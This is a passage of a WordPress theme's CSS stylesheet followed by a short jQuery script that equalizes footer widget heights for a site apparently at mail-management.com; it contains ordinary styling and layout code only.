	line-height:35px;
	margin:0;
}
.slider .camera_commands, .slider .camera_prev, .slider .camera_next {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	top:auto;
	bottom:25px;
	width:60px;
	height:60px;
	border:3px solid #fff;
	background:none;
}
.slider .camera_prev { left:50px; }
.slider .camera_next { right:50px; }
.slider .camera_commands { right:120px; }
.slider .camera_prev span, .slider .camera_next span, .slider .camera_commands div {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	width:100%;
	height:100%;
}
.slider .camera_prev span { background:url(images/slider_prev.png) 0 0 no-repeat; }
.slider .camera_next span { background:url(images/slider_next.png) 0 0 no-repeat; }
.slider .camera_commands div {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
.slider .camera_commands .camera_play { background:url(images/slider_play.png) 0 0 no-repeat; }
.slider .camera_commands .camera_stop { background:url(images/slider_stop.png) 0 0 no-repeat; }
.slider .camera_commands:hover, .slider .camera_prev:hover, .slider .camera_next:hover { background:#d01623; }
#content { padding-top:20px; }
.content-holder {
	padding:0px;
	margin-bottom:50px;
	z-index:3;
}
#back-top-wrapper a {
	width:60px;
	height:60px;
}
#back-top-wrapper a span {
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	border:3px solid #bdb7b7;
	background:url(images/back-top-icon.png) -5px -4px no-repeat;
}
#back-top-wrapper a:hover span { background:url(images/back-top-icon.png) -5px -4px no-repeat #c8e9fc; }
.content-holder { padding-bottom:0px; }
.btn, .btn:focus {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	padding:0 15px 0;
	height:30px;
	font:18px/32px 'Contrail One', cursive;
	color:#bdb7b7;
	text-transform:uppercase;
	text-shadow:none;
	border-style:none;
	background:#e9e7e7;
}
.btn:hover {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	color:#fff;
	background:#d01623;
	background-position:0 0;
}
.thumbnail {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	overflow:hidden;
	border:none;
	border-radius:0px;
	display:block;
	line-height:20px;
	padding:0px;
}
a.thumbnail:hover, a.thumbnail:focus {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.flexslider { overflow:visible; }
.breadcrumb {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border:none;
	background:none;
	padding:0;
	margin:0;
	color:#9c9a9a;
}
.breadcrumb li { text-shadow:none; }
.breadcrumb a {
	text-decoration:none;
	color:#9c9a9a;
}
.breadcrumb .divider {
	color:#9c9a9a;
	margin:0 6px;
}
.breadcrumb a:hover, .breadcrumb .active { color:#d01623; }
.check-list { margin-bottom:25px; }
.pagination a { color:#5d5d5d; }
.pagination a:hover { color:#d01623; }
.wpcf7-form-control-wrap .wpcf7-form-control { color:#000; }
.featured-thumbnail.large {
	float:none;
	width:100% !important;
}
.featured-thumbnail.large img {
	width:auto !important;
	max-width:100% !important;
}
.type-services .post_category { display:none; }
.post-title {
	margin-bottom:30px;
	font-size:35px;
	line-height:40px;
}
.post-title a { color:#5d5d5d; }
.post-title a:hover { color:#d01623; }
.post__holder { margin-bottom:45px; }
.post_meta { margin:0; }
.post_meta > span { float:left; }
.post_meta a { color:#5d5d5d; }
.post_meta a:hover { color:#d01623; }
.post_content {
	margin:0;
	padding-bottom:20px;
}
.post-author { border-color:#ddd; }
.share-buttons {
	overflow:visible;
	height:25px;
	margin-top:-20px;
}
.video-wrap { padding-top:0; }
#portfolio-grid .portfolio_item {
	margin-bottom:0;
	padding-bottom:20px;
}
.portfolio .thumbnail__portfolio { margin-bottom:15px; }
.caption__portfolio h3 {
	margin-top:15px;
	font-size:23px;
	line-height:28px;
	text-transform:uppercase;
}
.caption__portfolio h3 a { color:#5d5d5d; }
.caption__portfolio h3 a:hover { color:#d01623; }
.zoom-icon { background:none repeat scroll 0 0 rgba(0,0,0,0.2); }
.filterable-portfolio .image-wrap { background:none; }
.flex-control-paging li a { background:#d01623; }
.flex-control-paging li a.flex-active, .flex-control-paging li a:hover { background:#5d5d5d; }
.filter-wrapper strong { display:none; }
.nav-pills li { margin:0 15px; }
.nav-pills li a {
	padding:0;
	font:23px/28px 'Contrail One', cursive;
	color:#5d5d5d;
}
.nav-pills li.active a, .nav-pills li.active a:focus, .nav-pills li a:hover, .nav-pills li.active a:hover {
	color:#d01623;
	background:none;
}
.portfolio-meta, .portfolio-meta-list { border-color:#d01623; }
.portfolio-meta a, .portfolio-meta-list a {
	color:#5d5d5d;
	font-weight:bold;
}
.portfolio-meta a:hover, .portfolio-meta-list a:hover { color:#d01623; }
.pager {
	margin:0;
	padding:15px 0 30px;
	border:none;
}
.pager li a, .pager li a:focus {
	color:#fff;
	background:#d01623;
	border:none;
}
.pager li.active a, .pager li a:hover {
	color:#fff;
	background:#5d5d5d;
}
#commentform input[type="text"] {
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	height:34px;
}
.comment-list .comment .comment-body {
	background:none;
	border-color:#dfdcdc;
}
.comment-list .comment .reply a {
	color:#d01623;
	background:none;
	border:none;
}
.comment-list .comment .reply a:hover {
	color:#5d5d5d;
	background:none;
}
.cancel-comment-reply small { font-size:95%; }
#sidebar {
	overflow:hidden;
	padding-top:20px;
}
#sidebar h4 { color:#5d5d5d; }
#sidebar .widget {
	overflow:hidden;
	margin-bottom:35px;
	padding-top:25px;
	border-top:1px solid #dfdcdc;
}
#sidebar .widget:first-child {
	padding-top:0;
	border:none;
}
#sidebar .thumbnail { margin-top:0; }
#sidebar time {
	display:block;
	color:#d01623;
	margin-bottom:10px;
	font-size:10px;
	line-height:14px;
	text-transform:uppercase;
}
#sidebar .post-list_h {
	font-size:23px;
	line-height:28px;
	margin-bottom:0px;
}
#sidebar .post-list_h a { color:#5d5d5d; }
#sidebar .post-list_h a:hover { color:#d01623; }
#sidebar ul { margin:0; }
#sidebar ul li {
	margin-bottom:12px;
	line-height:20px;
	padding-left:16px;
	background:url(images/list-output_arr.png) 0 7px no-repeat;
}
#sidebar ul li a {
	vertical-align:top;
	line-height:20px;
	color:#878787;
}
#sidebar ul li a:hover { color:#d01623; }
#sidebar .unstyled li {
	border:none;
	padding:0 0;
	background:none;
	margin-bottom:35px;
}
#sidebar .unstyled li .comments-custom_txt { padding:0; }
#sidebar .unstyled li .comments-custom_txt a { color:#5d5d5d; }
#sidebar .unstyled li .comments-custom_txt a:hover {
	color:#d01623;
	text-decoration:none;
}
#sidebar .social { text-align:left; }
#sidebar .social li {
	float:none;
	display:block;
	margin-bottom:15px;
}
#sidebar .btn {
	height:30px;
	line-height:32px;
	color:#bdb7b7 !important;
}
#sidebar .btn:hover { color:#fff !important; }
#calendar_wrap caption { color:#5d5d5d; }
.social-nets-wrapper .social { overflow:hidden; }
.social-nets-wrapper .social li {
	float:left;
	list-style:none;
}
.social .social_li { margin-left:4px; }
.flickr_li a { display:inline-block; }
.banner-wrap {
	text-align:center;
	font-size:14px;
	line-height:22px;
	margin:0 0 30px;
}
.banner-wrap .featured-thumbnail {
	height:170px;
	margin:0 0 24px;
}
.banner-wrap .featured-thumbnail a {
	float:none;
	border:none;
}
.banner-wrap .featured-thumbnail img { width:100%; }
.banner-wrap h5 {
	font-size:40px;
	line-height:45px;
	font-weight:normal;
	letter-spacing:-2px;
	color:#5d5d5d;
	margin-bottom:16px;
}
.banner-wrap .btn {
	font-size:23px;
	line-height:35px;
	height:34px;
	padding:0 16px;
}
.banner-wrap .btn:hover { text-decoration:none; }
.full_width_plane {
	position:relative;
	background:#e9e7e7;
	padding:45px 0 10px;
	margin-bottom:50px;
}
.full_width_plane:after, .full_width_plane:before {
	background:#e9e7e7;
	content:"";
	position:absolute;
	top:0;
	width:100%;
	height:100%;
}
.full_width_plane:after { right:-100%; }
.full_width_plane:before { left:-100%; }
.full_width_plane h1 {
	text-transform:uppercase;
	font-size:55px;
	line-height:60px;
	margin-bottom:18px;
}
.content_plane {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background:#e9e7e7;
	padding:35px 25px 12px;
	font-size:14px;
	line-height:22px;
}
.content_plane h4 {
	text-transform:uppercase;
	color:#5d5d5d;
	margin-bottom:28px;
}
.sm_hr {
	margin:35px 0 0;
	border-top:1px solid #dfdcdc;
	padding-bottom:25px;
	background:none;
}
.testimonials { overflow:hidden; }
.testimonials .testi-item {
	padding:0;
	margin-bottom:20px;
}
.testimonials .testi-item .testi-item_blockquote {
	font:23px/35px 'Contrail One', cursive;
	padding:0;
	text-transform:uppercase;
	background:none;
	margin-bottom:13px;
}
.testimonials .testi-item .testi-item_blockquote a { color:#bdb7b7; }
.testimonials .testi-item .testi-item_blockquote a:hover { color:#d01623; }
.testimonials .testi-item .testi-item_blockquote:before, .testimonials .testi-item .testi-item_blockquote:after {
	display:none;
	content:"";
}
.testimonials .testi-item .testi-meta { padding:0; }
.testimonials .testi-item .testi-meta .user {
	font-size:13px;
	line-height:22px;
	font-weight:bold;
	color:#5d5d5d;
}
.spacer { clear:both; }
.recent-posts { margin-bottom:10px !important; }
.recent-posts li { margin-bottom:30px; }
.recent-posts li .featured-thumbnail {
	max-width:100%;
	margin-bottom:20px;
}
.recent-posts li h5 {
	margin:0 0 12px;
	font-size:23px;
	line-height:28px;
	text-transform:uppercase;
}
.recent-posts li h5 a { color:#5d5d5d; }
.recent-posts li h5 a:hover { color:#d01623; }
.recent-posts li .excerpt {
	margin-bottom:0;
	font-size:14px;
	line-height:22px;
}
.list-output li {
	padding:10px 0 9px 20px;
	margin:0;
	border-top:1px solid #dfdcdc;
	background:url(images/list-output_arr.png) 0 19px no-repeat;
}
.list-output li .list-output_link { color:#9c9a9a; }
.list-output li .list-output_link:hover { color:#d01623; }
.list-output li:first-child {
	border:none;
	padding-top:0;
	background-position:0 9px;
}
.recent-posts.team li .featured-thumbnail { margin-bottom:16px; }
.recent-posts.team li h5 {
	font:bold 13px/22px Arial, Helvetica, sans-serif;
	text-transform:none;
	margin-bottom:0;
}
.recent-posts.team li h5 a { color:5d 5d 5d; }
.recent-posts.team li h5 a:hover { color:#d01623; }
.recent-posts.two-col, .recent-posts.three-col, .recent-posts.four-col, .recent-posts.five-col { margin-left:-2% !important; }
.recent-posts.two-col li, .recent-posts.three-col li, .recent-posts.four-col li, .recent-posts.five-col li {
	display:inline-block;
	vertical-align:top;
	margin-left:2%;
}
.recent-posts.two-col li .featured-thumbnail, .recent-posts.three-col li .featured-thumbnail, .recent-posts.four-col li .featured-thumbnail, .recent-posts.five-col li .featured-thumbnail {
	float:none;
	max-width:100%;
	margin-left:0;
	margin-right:0;
	padding-left:0;
	padding-right:0;
}
.recent-posts.two-col li { width:48%; }
.recent-posts.three-col li { width:31.3%; }
.recent-posts.four-col li { width:23%; }
.recent-posts.five-col li { width:18%; }
.list { padding-bottom:10px; }
.list, .list.styled > ul, .list.arrow-list > ul {
	margin-left:0px;
	margin-bottom:0;
}
.list li, .list.styled > ul li, .list.arrow-list > ul li {
	list-style-type:none;
	margin-bottom:12px;
	line-height:20px;
	font-size:14px;
	padding-left:16px;
	background:url(images/list-output_arr.png) 0 7px no-repeat;
}
.list li a, .list.styled > ul li a, .list.arrow-list > ul li a {
	vertical-align:top;
	line-height:20px;
	color:#878787;
}
.list li a:hover, .list.styled > ul li a:hover, .list.arrow-list > ul li a:hover { color:#d01623; }
.list li:before, .list.styled > ul li:before, .list.arrow-list > ul li:before {
	width:0px;
	margin:0;
	padding:0;
	content:"";
}
.list.styled.custom-list li {
	overflow:hidden;
	padding:10px 0 4px;
	margin:0;
	font:23px/30px 'Contrail One', cursive;
	color:#bdb7b7;
	text-transform:uppercase;
	border-top:1px solid #dfdcdc;
	background:none;
}
.list.styled.custom-list li figure.alignleft { margin:0 12px 5px 0; }
.list.styled.custom-list li figure.alignleft img { vertical-align:top; }
.list.styled.custom-list li a {
	line-height:30px;
	color:#bdb7b7;
	display:block;
	padding-right:12px;
	background-position:100% 0;
}
.list.styled.custom-list li a:hover {
	color:#5d5d5d;
	background:url(images/custom-list_arr.png) 100% 40% no-repeat;
}
.list.styled.custom-list li:first-child {
	border:none;
	padding-top:0;
}
.list.styled.custom-list li:before { display:none; }
.footer {
	padding:20px 0 40px;
	border:none;
	background:#e9e7e7;
}
.footer a { color:#9c9a9a; }
.footer a:hover { color:#d01623; }
.footer strong { color:#5d5d5d; }
.footer strong a { color:#5d5d5d; }
.footer strong a:hover { color:#d01623; }
.footer .footer-logo {
	font:23px/26px 'Contrail One', cursive;
	color:#5d5d5d;
	text-transform:uppercase;
	margin-bottom:3px;
}
.footer h4 {
	margin-bottom:32px;
	color:#5d5d5d;
	text-transform:uppercase;
}
.footer .list li, .footer .list.styled > ul li, .footer .list.arrow-list > ul li { font-size:12px; }
.footer nav.footer-nav {
	margin:40px 0 0;
	float:none;
	text-align:center;
}
.footer nav.footer-nav ul {
	display:inline-block;
	float:none;
}
.footer nav.footer-nav ul li { text-transform:uppercase; }
.footer nav.footer-nav ul li.current-menu-item a, .footer nav.footer-nav ul li:hover a {
	color:#d01623;
	text-decoration:none;
}
.footer .footer-text {
	float:none;
	margin-bottom:10px;
}
.footer .footer-widgets >div {
	margin-top:30px;
	background:url(images/border.png) 100% 0 repeat-y;
}
.footer .footer-sidebar { margin-bottom:30px; }
.footer .menu li {
	list-style-type:none;
	margin-bottom:12px;
	line-height:20px;
	font-size:12px;
	padding-left:16px;
	background:url(images/list-output_arr.png) 0 7px no-repeat;
}
.footer .menu li a {
	vertical-align:top;
	line-height:20px;
	color:#878787;
}
.footer .menu li a:hover { color:#d01623; }
input[type="submit"], input[type="reset"], input[type="submit"]:focus, input[type="reset"]:focus {
	height:28px !important;
	line-height:28px !important;
	font-size:14px;
	padding:0 12px;
}
.testimonial {
	padding:10px 30px 30px 10px;
	background:none;
	border:1px solid #dfdcdc;
}
.testimonial .testimonial_content { padding:25px 0 0 25px; }
.testimonial .testimonial_bq .thumbnail {
	position:static;
	width:auto;
}
.testimonial small { color:#5d5d5d; }
.pp_hoverContainer a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
	transition:none;
}
.faq-list .faq-list_h { color:#d01623; }
.faq-list .marker { color:#5d5d5d; }
.archive_lists { margin-top:30px; }
.error404-holder_num { color:#d01623; }
.google-map, .flexslider { background:url(images/loader.gif) 50% 50% no-repeat; }
@media (min-width: 1200px) {
	.slider .camera_caption > div {
		width:1170px;
		margin-left:-585px;
		min-height:95px;
		padding:50px 0 30px;
	}
	.slider .camera_caption h1, .slider .camera_caption h2, .slider .camera_caption h3 {
		font-size:45px;
		line-height:50px;
	}
	.slider .camera_commands, .slider .camera_prev, .slider .camera_next { bottom:50px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	article.type-post .featured-thumbnail { width:280px; }
	.post_meta > span {
		float:none !important;
		display:block;
	}
	.post-list_li .featured-thumbnail {
		float:none;
		display:inline-block;
	}
	.post-list_li time { display:block; }
	.logo { width:100%; }
	.slider .camera_caption div {
		width:724px;
		margin-left:-362px;
		min-height:70px;
		padding:20px 0 20px;
	}
	.slider .camera_caption h1, .slider .camera_caption h2, .slider .camera_caption h3 {
		font-size:25px;
		line-height:30px;
	}
	.slider .camera_commands, .slider .camera_prev, .slider .camera_next { top:40px; }
	#topnav li { margin:0 11px; }
	#topnav li a { font-size:20px; }
	.banner-wrap .featured-thumbnail { height:135px; }
	h1 br, h4 br { display:none; }
	.list.styled.custom-list li { font-size:18px; }
	.testimonials .testi-item .testi-item_blockquote {
		font-size:18px;
		line-height:28px;
	}
}
@media (max-width: 767px) {
	#topnav { display:none; }
	article.type-post .featured-thumbnail { width:240px; }
	.post_meta > span {
		float:none !important;
		display:block;
	}
	body {
		padding-left:0px;
		padding-right:0px;
	}
	.content-holder > div.container, .nav__primary, .footer, .logo {
		padding-left:20px;
		padding-right:20px;
	}
	.footer .copyright, .footer .footer-text { text-align:center; }
	.vertical-divider {
		padding:0;
		margin:0;
		background:none;
		border:none;
	}
	.recent-posts, .recent-posts.two-col, .recent-posts.three-col, .recent-posts.four-col, .recent-posts.five-col { margin-left:0 !important; }
	.recent-posts li, .recent-posts.two-col li, .recent-posts.three-col li, .recent-posts.four-col li, .recent-posts.five-col li {
		margin-left:0;
		width:100%;
		float:none;
	}
	.recent-posts li .thumbnail, .recent-posts.two-col li .thumbnail, .recent-posts.three-col li .thumbnail, .recent-posts.four-col li .thumbnail, .recent-posts.five-col li .thumbnail {
		max-width:120px;
		float:left;
		margin-right:20px;
	}
	.recent-posts.five-col li .thumbnail { height:100px; }
	.slider .camera_caption > div {
		left:0;
		margin-left:0;
		width:100%;
	}
	.slider .camera_caption { display:none; }
	.slider .camera_caption div { display:none; }
	h1 br, h4 br { display:none; }
	.logo {
		float:none !important;
		text-align:center;
	}
}
@media (max-width: 620px) {
	.filter-wrapper strong { display:none; }
	.filter-wrapper > div { float:none; }
	.nav-pills > li { float:none; }
}
@media (max-width: 550px) {
	.breadcrumb { font-size:14px; }
}
@media (max-width: 480px) {
	.slider { display:none; }
	.breadcrumb { font-size:12px; }
}
@media (max-width: 360px) {
	.post-list_li .featured-thumbnail {
		float:none;
		display:inline-block;
	}
	.post-list_li time { display:block; }
	.breadcrumb { font-size:10px; }
	.banner-wrap .featured-thumbnail { height:auto; }
}
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.mail-management.com/wp-content/themes/theme45297/js/my_script.js?ver=1.0
body_size: 200
content:
var footerBlocks = $('.footer-widgets > div');
var maxH = 0;

function setHeight(){
    footerBlocks.each(function(){
        if(maxH < $(this).height()){
            maxH = $(this).height();
        }
    })
    footerBlocks.css({height:maxH});
    console.log(maxH);
}

setHeight();

$(window).resize(function(){
    setHeight();
});